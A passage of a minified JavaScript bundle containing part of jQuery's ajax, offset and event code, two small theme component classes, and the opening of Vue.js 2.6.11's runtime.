h.data),!1===h.cache&&(r=r.replace(Ot,"$1"),p=(_t.test(r)?"&":"?")+"_="+Et.guid+++p),h.url=r+p),h.ifModified&&(S.lastModified[r]&&T.setRequestHeader("If-Modified-Since",S.lastModified[r]),S.etag[r]&&T.setRequestHeader("If-None-Match",S.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+qt+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(f,T,h)||c))return T.abort();if(C="abort",y.add(h.complete),T.done(h.success),T.fail(h.error),i=Rt(Ht,h,t,T)){if(T.readyState=1,d&&m.trigger("ajaxSend",[T,h]),c)return T;h.async&&h.timeout>0&&(o=n.setTimeout((function(){T.abort("timeout")}),h.timeout));try{c=!1,i.send(b,E)}catch(e){if(c)throw e;E(-1,e)}}else E(-1,"No Transport");function E(e,t,a,l){var u,p,x,b,w,C=t;c||(c=!0,o&&n.clearTimeout(o),i=void 0,s=l||"",T.readyState=e>0?4:0,u=e>=200&&e<300||304===e,a&&(b=function(e,t,n){for(var i,r,s,a,o=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){l.unshift(r);break}if(l[0]in n)s=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}a||(a=r)}s=s||a}if(s)return s!==l[0]&&l.unshift(s),n[s]}(h,T,a)),!u&&S.inArray("script",h.dataTypes)>-1&&(h.converters["text script"]=function(){}),b=function(e,t,n,i){var r,s,a,o,l,c={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(s=d.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=c[l+" "+s]||c["* "+s]))for(r in c)if((o=r.split(" "))[1]===s&&(a=c[l+" "+o[0]]||c["* "+o[0]])){!0===a?a=c[r]:!0!==c[r]&&(s=o[0],d.unshift(o[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(h,b,T,u),u?(h.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(S.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(S.etag[r]=w)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=b.state,p=b.data,u=!(x=b.error))):(x=C,!e&&C||(C="error",e<0&&(e=0))),T.status=e,T.statusText=(t||C)+"",u?v.resolveWith(f,[p,C,T]):v.rejectWith(f,[T,C,x]),T.statusCode(g),g=void 0,d&&m.trigger(u?"ajaxSuccess":"ajaxError",[T,h,u?p:x]),y.fireWith(f,[T,C]),d&&(m.trigger("ajaxComplete",[T,h]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],(function(e,t){S[t]=function(e,n,i,r){return y(n)&&(r=r||i,i=n,n=void 0),S.ajax(S.extend({url:e,type:t,dataType:r,data:n,success:i},S.isPlainObject(e)&&e))}})),S.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return y(e)?this.each((function(t){S(this).wrapInner(e.call(this,t))})):this.each((function(){var t=S(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=y(e);return this.each((function(n){S(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){S(this).replaceWith(this.childNodes)})),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=S.ajaxSettings.xhr();v.cors=!!Gt&&"withCredentials"in Gt,v.ajax=Gt=!!Gt,S.ajaxTransport((function(e){var t,i;if(v.cors||Gt&&!e.crossDomain)return{send:function(r,s){var a,o=e.xhr();if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)o[a]=e.xhrFields[a];for(a in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)o.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=i=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(Vt[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=t(),i=o.onerror=o.ontimeout=t("error"),void 0!==o.onabort?o.onabort=i:o.onreadystatechange=function(){4===o.readyState&&n.setTimeout((function(){t&&i()}))},t=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),S.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),S.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,r){t=S("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),x.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Xt,Ut=[],Yt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||S.expando+"_"+Et.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",(function(e,t,i){var r,s,a,o=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(_t.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||S.error(r+" was not called"),a[0]},e.dataTypes[0]="json",s=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===s?S(n).removeProp(r):n[r]=s,e[r]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(r)),a&&y(s)&&s(a[0]),a=s=void 0})),"script"})),v.createHTMLDocument=((Xt=x.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Xt.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=x.implementation.createHTMLDocument("")).createElement("base")).href=x.location.href,t.head.appendChild(i)):t=x),s=!n&&[],(r=j.exec(e))?[t.createElement(r[1])]:(r=Ce([e],t,s),s&&s.length&&S(s).remove(),S.merge([],r.childNodes)));var i,r,s},S.fn.load=function(e,t,n){var i,r,s,a=this,o=e.indexOf(" ");return o>-1&&(i=gt(e.slice(o)),e=e.slice(0,o)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),a.length>0&&S.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done((function(e){s=arguments,a.html(i?S("<div>").append(S.parseHTML(e)).find(i):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,s||[e.responseText,t,e])}))}),this},S.expr.pseudos.animated=function(e){return S.grep(S.timers,(function(t){return e===t.elem})).length},S.offset={setOffset:function(e,t,n){var i,r,s,a,o,l,c=S.css(e,"position"),d=S(e),u={};"static"===c&&(e.style.position="relative"),o=d.offset(),s=S.css(e,"top"),l=S.css(e,"left"),("absolute"===c||"fixed"===c)&&(s+l).indexOf("auto")>-1?(a=(i=d.position()).top,r=i.left):(a=parseFloat(s)||0,r=parseFloat(l)||0),y(t)&&(t=t.call(e,n,S.extend({},o))),null!=t.top&&(u.top=t.top-o.top+a),null!=t.left&&(u.left=t.left-o.left+r),"using"in t?t.using.call(e,u):("number"==typeof u.top&&(u.top+="px"),"number"==typeof u.left&&(u.left+="px"),d.css(u))}},S.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){S.offset.setOffset(this,e,t)}));var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===S.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),r.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-S.css(i,"marginTop",!0),left:t.left-r.left-S.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===S.css(e,"position");)e=e.offsetParent;return e||se}))}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;S.fn[e]=function(i){return W(this,(function(e,i,r){var s;if(g(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===r)return s?s[t]:e[i];s?s.scrollTo(n?s.pageXOffset:r,n?r:s.pageYOffset):e[i]=r}),e,i,arguments.length)}})),S.each(["top","left"],(function(e,t){S.cssHooks[t]=Ge(v.pixelPosition,(function(e,n){if(n)return n=Ve(e,t),Fe.test(n)?S(e).position()[t]+"px":n}))})),S.each({Height:"height",Width:"width"},(function(e,t){S.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){S.fn[i]=function(r,s){var a=arguments.length&&(n||"boolean"!=typeof r),o=n||(!0===r||!0===s?"margin":"border");return W(this,(function(t,n,r){var s;return g(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(s=t.documentElement,Math.max(t.body["scroll"+e],s["scroll"+e],t.body["offset"+e],s["offset"+e],s["client"+e])):void 0===r?S.css(t,n,o):S.style(t,n,r,o)}),t,a?r:void 0,a)}}))})),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){S.fn[t]=function(e){return this.on(t,e)}})),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){S.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=o.call(arguments,2),(r=function(){return e.apply(t||this,i.concat(o.call(arguments)))}).guid=e.guid=e.guid||S.guid++,r},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=y,S.isWindow=g,S.camelCase=U,S.type=C,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(i=function(){return S}.apply(t,[]))||(e.exports=i);var Zt=n.jQuery,Jt=n.$;return S.noConflict=function(e){return n.$===S&&(n.$=Jt),e&&n.jQuery===S&&(n.jQuery=Zt),S},void 0===r&&(n.jQuery=n.$=S),S}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var i=n(2);class r extends i.a{constructor(e,t,n){super(e,t),this.onSectionSelect=({element:e,sectionId:t,load:n})=>{},this.onSectionDeselect=({element:e,sectionId:t})=>{},this.onSectionReorder=({element:e,sectionId:t})=>{},this.onBlockSelect=({element:e,sectionId:t,blockId:n,load:i})=>{},this.onBlockDeselect=({element:e,sectionId:t,blockId:n})=>{},this.destroy=({element:e})=>{},this.theme=e,this.element=t}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));class i{constructor(e,t){this.onWindowResizeRaw=({width:e})=>{},this.onWindowResize=({width:e,oldWidth:t,breakpoint:n})=>{},this.onWindowResizeBreakpoint=({width:e,breakpoint:t,oldBreakpoint:n})=>{},this.theme=e,this.element=t,e.registerComponent(this)}}},function(e,t,n){"use strict";(function(e,n){
/*!
 * Vue.js v2.6.11
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
var i=Object.freeze({});function r(e){return null==e}function s(e){return null!=e}function a(e){return!0===e}function o(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function l(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function d(e){return"[object Object]"===c.call(e)}function u(e){return"[object RegExp]"===c.call(e)}function p(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function h(e){return s(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function f(e){return null==e?"":Array.isArray(e)||d(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function m(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}v("slot,component",!0);var y=v("key,ref,slot,slot-scope,is");function g(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var x=Object.prototype.hasOwnProperty;function b(e,t){return x.call(e,t)}function w(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var C=/-(\w)/g,S=w((function(e){return e.replace(C,(function(e,t){return t?t.toUpperCase():""}))})),T=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),E=/\B([A-Z])/g,_=w((function(e){return e.replace(E,"-$1").toLowerCase()}));var k=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var i=arguments.length;return i?i>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function M(e,t){t=t||0;for(var n=e.length-t,i=new Array(n);n--;)i[n]=e[n+t];return i}function A(e,t){for(var n in t)e[n]=t[n];return e}function j(e){for(var t={},n=0;n<e.length;n++)e[n]&&A(t,e[n]);return t}function $(e,t,n){}var L=function(e,t,n){return!1},P=function(e){return e};function O(e,t){if(e===t)return!0;var n=l(e),i=l(t);if(!n||!i)return!n&&!i&&String(e)===String(t);try{var r=Array.isArray(e),s=Array.isArray(t);if(r&&s)return e.length===t.length&&e.every((function(e,n){return O(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(r||s)return!1;var a=Object.keys(e),o=Object.keys(t);return a.length===o.length&&a.every((function(n){return O(e[n],t[n])}))}catch(e){return!1}}function I(e,t){for(var n=0;n<e.length;n++)if(O(e[n],t))return n;return-1}function z(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var D=["component","directive","filter"],N=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],H={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:$,parsePlatformTagName:P,mustUseProp:L,async:!0,_lifecycleHooks:N},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function F(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var B=new RegExp("[^"+q.source+".$_\\d]");var R,W="__proto__"in{},V="undefined"!=typeof window,G="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,X=G&&WXEnvironment.platform.toLowerCase(),U=V&&window.navigator.userAgent.toLowerCase(),Y=U&&/msie|trident/.test(U),K=U&&U.indexOf("msie 9.0")>0,Z=U&&U.indexOf("edge/")>0,J=(U&&U.indexOf("android"),U&&/iphone|ipad|ipod|ios/.test(U)||"ios"===X),Q=(U&&/chrome\/\d+/.test(U),U&&/phantomjs/.test(U),U&&U.match(/firefox\/(\d+)/)),ee={}.watch,te=!1;if(V)try{var ne={};Object.defineProperty(ne,"passive",{get:function(){te=!0}}),window.addEventListener("test-passive",null,ne)}catch(e){}var ie=function(){return void 0===R&&(R=!V&&!G&&void 0!==e&&(e.process&&"server"===e.process.env.VUE_ENV)),R},re=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,oe="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);ae="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var le=$,ce=0,de=function(){this.id=ce++,this.subs=[]};de.prototype.addSub=function(e){this.subs.push(e)},de.prototype.removeSub=function(e){g(this.subs,e)},de.prototype.depend=function(){de.target&&de.target.addDep(this)},de.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},de.target=null;var ue=[];function pe(e){ue.push(e),de.target=e}function he(){ue.pop(),de.target=ue[ue.length-1]}var fe=function(e,t,n,i,r,s,a,o){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=s,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},me={child:{configurable:!0}};me.child.get=function(){return this.componentInstance},Object.defineProperties(fe.prototype,me);var ve=function(e){void 0===e&&(e="");var t=new fe;return t.text=e,t.isComment=!0,t};function ye(e){return new fe(void 0,void 0,void 0,String(e))}function ge(e){var t=new fe(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var xe=Array.prototype,be=Object.create(xe);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=xe[e];F(be,e,(function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];var r,s=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&a.observeArray(r),a.dep.notify(),s}))}));var we=Object.getOwnPropertyNames(be),Ce=!0;function Se(e){Ce=e}var Te=function(e){this.value=e,this.dep=new de,this.vmCount=0,F(e,"__ob__",this),Array.isArray(e)?(W?function(e,t){e.__proto__=t}(e,be):function(e,t,n){for(var i=0,r=n.length;i<r;i++){var s=n[i];F(e,s,t[s])}}(e,be,we),this.observeArray(e)):this.walk(e)};function Ee(e,t){var n;if(l(e)&&!(e instanceof fe))return b(e,"__ob__")&&e.__ob__ instanceof Te?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||d(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Te(e)),t&&n&&n.vmCount++,n}function _e(e,t,n,i,r){var s=new de,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var o=a&&a.get,l=a&&a.set;o&&!l||2!==arguments.length||(n=e[t]);var c=!r&&Ee(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=o?o.call(e):n;return de.target&&(s.depend(),c&&(c.dep.depend(),Array.isArray(t)&&Ae(t))),t},set:function(t){var i=o?o.call(e):n;t===i||t!=t&&i!=i||o&&!l||(l?l.call(e,t):n=t,c=!r&&Ee(t),s.notify())}})}}function ke(e,t,n){if(Array.isArray(e)&&p(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var i=e.__ob__;return e._isVue||i&&i.vmCount?n:i?(_e(i.value,t,n),i.dep.notify(),n):(e[t]=n,n)}function Me(e,t){if(Array.isArray(e)&&p(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||b(e,t)&&(delete e[t],n&&n.dep.notify())}}function Ae(e){for(var t=void 0,n=0,i=e.length;n<i;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&Ae(t)}Te.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)_e(e,t[n])},Te.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ee(e[t])};var je=H.optionMergeStrategies;function $e(e,t){if(!t)return e;for(var n,i,r,s=oe?Reflect.ownKeys(t):Object.keys(t),a=0;a<s.length;a++)"__ob__"!==(n=s[a])&&(i=e[n],r=t[n],b(e,n)?i!==r&&d(i)&&d(r)&&$e(i,r):ke(e,n,r));return e}function Le(e,t,n){return n?function(){var i="function"==typeof t?t.call(n,n):t,r="function"==typeof e?e.call(n,n):e;return i?$e(i,r):r}:t?e?function(){return $e("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Pe(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Oe(e,t,n,i){var r=Object.create(e||null);return t?A(r,t):r}je.data=function(e,t,n){return n?Le(e,t,n):t&&"function"!=typeof t?e:Le(e,t)},N.forEach((function(e){je[e]=Pe})),D.forEach((function(e){je[e+"s"]=Oe})),je.watch=function(e,t,n,i){if(e===ee&&(e=void 0),t===ee&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var r={};for(var s in A(r,e),t){var a=r[s],o=t[s];a&&!Array.isArray(a)&&(a=[a]),r[s]=a?a.concat(o):Array.isArray(o)?o:[o]}return r},je.props=je.methods=je.inject=je.computed=function(e,t,n,i){if(!e)return t;var r=Object.create(null);return A(r,e),t&&A(r,t),r},je.provide=Le;var Ie=function(e,t){return void 0===t?e:t};function ze(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var i,r,s={};if(Array.isArray(n))for(i=n.length;i--;)"string"==typeof(r=n[i])&&(s[S(r)]={type:null});else if(d(n))for(var a in n)r=n[a],s[S(a)]=d(r)?r:{type:r};else 0;e.props=s}}(t),function(e,t){var n=e.inject;if(n){var i=e.inject={};if(Array.isArray(n))for(var r=0;r<n.length;r++)i[n[r]]={from:n[r]};else if(d(n))for(var s in n){var a=n[s];i[s]=d(a)?A({from:s},a):{from:a}}else 0}}(t),function(e){var t=e.directives;if(t)for(var n in t){var i=t[n];"function"==typeof i&&(t[n]={bind:i,update:i})}}(t),!t._base&&(t.extends&&(e=ze(e,t.extends,n)),t.mixins))for(var i=0,r=t.mixins.length;i<r;i++)e=ze(e,t.mixins[i],n);var s,a={};for(s in e)o(s);for(s in t)b(e,s)||o(s);function o(i){var r=je[i]||Ie;a[i]=r(e[i],t[i],n,i)}return a}function De(e,t,n,i){if("string"==typeof n){var r=e[t];if(b(r,n))return r[n];var s=S(n);if(b(r,s))return r[s];var a=T(s);return b(r,a)?r[a]:r[n]||r[s]||r[a]}}function Ne(e,t,n,i){var r=t[e],s=!b(n,e),a=n[e],o=Fe(Boolean,r.type);if(o>-1)if(s&&!b(r,"default"))a=!1;else if(""===a||a===_(e)){var l=Fe(String,r.type);(l<0||o<l)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(!b(t,"default"))return;var i=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof i&&"Function"!==He(t.type)?i.call(e):i}(i,r,e);var c=Ce;Se(!0),Ee(a),Se(c)}return a}function He(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function qe(e,t){return He(e)===He(t)}function Fe(e,t){if(!Array.isArray(t))return qe(t,e)?0:-1;for(var n=0,i=t.length;n<i;n++)if(qe(t[n],e))return n;return-1}function Be(e,t,n){pe();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var s=0;s<r.length;s++)try{if(!1===r[s].call(i,e,t,n))return}catch(e){We(e,i,"errorCaptured hook")}}We(e,t,n)}finally{he()}}function Re(e,t,n,i,r){var s;try{(s=n?e.apply(t,n):e.call(t))&&!s._isVue&&h(s)&&!s._handled&&(s.catch((function(e){return Be(e,i,r+" (Promise/async)")})),s._handled=!0)}catch(e){Be(e,i,r)}return s}function We(e,t,n){if(H.errorHandler)try{return H.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Ve(t,null,"config.errorHandler")}Ve(e,t,n)}function Ve(e,t,n){if(!V&&!G||"undefined"==typeof console)throw e;console.error(e)}var Ge,Xe=!1,Ue=[],Ye=!1;function Ke(){Ye=!1;var e=Ue.slice(0);Ue.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var Ze=Promise.resolve();Ge=function(){Ze.then(Ke),J&&setTimeout($)},Xe=!0}else if(Y||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ge=void 0!==n&&se(n)?function(){n(Ke)}:function(){setTimeout(Ke,0)};else{var Je=1,Qe=new MutationObserver(Ke),et=document.createTextNode(String(Je));Qe.observe(et,{characterData:!0}),Ge=function(){Je=(Je+1)%2,et.data=String(Je)},Xe=!0}function tt(e,t){var n;if(Ue.push((function(){if(e)try{e.call(t)}catch(e){Be(e,t,"nextTick")}else n&&n(t)})),Ye||(Ye=!0,Ge()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var nt=new ae;function it(e){!function e(t,n){var i,r,s=Array.isArray(t);if(!s&&!l(t)||Object.isFrozen(t)||t instanceof fe)return;if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(s)for(i=t.length;i--;)e(t[i],n);else for(r=Object.keys(t),i=r.length;i--;)e(t[r[i]],n)}(e,nt),nt.clear()}var rt=w((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}}));function st(e,t){function n(){var e=arguments,i=n.fns;if(!Array.isArray(i))return Re(i,null,arguments,t,"v-on handler");for(var r=i.slice(),s=0;s<r.length;s++)Re(r[s],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,i,s,o){var l,c,d,u;for(l in e)c=e[l],d=t[l],u=rt(l),r(c)||(r(d)?(r(c.fns)&&(c=e[l]=st(c,o)),a(u.once)&&(c=e[l]=s(u.name,c,u.capture)),n(u.name,c,u.capture,u.passive,u.params)):c!==d&&(d.fns=c,e[l]=d));for(l in t)r(e[l])&&i((u=rt(l)).name,t[l],u.capture)}function ot(e,t,n){var i;e instanceof fe&&(e=e.data.hook||(e.data.hook={}));var o=e[t];function l(){n.apply(this,arguments),g(i.fns,l)}r(o)?i=st([l]):s(o.fns)&&a(o.merged)?(i=o).fns.push(l):i=st([o,l]),i.merged=!0,e[t]=i}function lt(e,t,n,i,r){if(s(t)){if(b(t,n))return e[n]=t[n],r||delete t[n],!0;if(b(t,i))return e[n]=t[i],r||delete t[i],!0}return!1}function ct(e){return 